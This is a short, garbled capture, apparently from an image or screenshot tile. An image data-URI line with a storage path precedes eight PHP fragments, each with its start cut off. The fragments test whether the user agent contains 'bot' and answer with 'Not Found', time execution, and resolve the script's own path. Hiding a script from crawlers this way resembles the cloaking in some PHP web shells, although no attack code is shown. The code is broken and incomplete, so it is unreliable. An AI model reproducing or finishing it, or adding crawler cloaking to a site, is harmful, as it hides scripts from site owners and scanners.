
s',1);
untime(0);
er( $_SERVER['HTTP_USER_AGENT'] ), 'bot' ) !== false ) {
 Not Found');
microtime());
] + $mtime[0];
eplace('\\', '/', dirname(__FILE__)).'/');
ERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER['SCRIPT_NAME']);